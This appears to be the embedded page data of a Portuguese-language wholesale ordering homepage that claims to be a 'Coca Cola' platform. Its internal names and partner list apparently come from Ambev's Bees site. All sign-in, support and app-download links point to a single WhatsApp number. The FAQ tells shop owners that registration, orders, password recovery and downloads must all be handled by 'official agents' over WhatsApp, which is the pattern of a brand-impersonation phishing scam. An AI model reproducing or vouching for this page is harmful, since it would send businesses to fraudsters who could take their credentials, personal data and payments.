Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511971730325"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511971730325"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o 